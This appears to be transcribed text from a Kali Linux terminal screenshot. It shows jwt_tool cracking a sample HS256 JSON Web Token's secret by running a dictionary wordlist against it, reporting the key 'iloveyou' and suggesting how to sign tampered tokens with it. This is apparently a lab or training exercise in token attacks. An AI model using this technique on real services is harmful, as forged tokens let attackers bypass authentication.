 ┌──(root㉿kali)-[/home/kali/jwt_tool]
└─# python3 jwt_tool.py eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiam9uZXMifQ.AIGlbhn-NyYe01sz04Cd8BvNAT42hv_N0R1Caq4ELDo -C -d /usr/share/wordlists/fasttrack.txt
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] iloveyou is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "iloveyou"
┌──(root㉿kali)-[/home/kali/jwt_tool]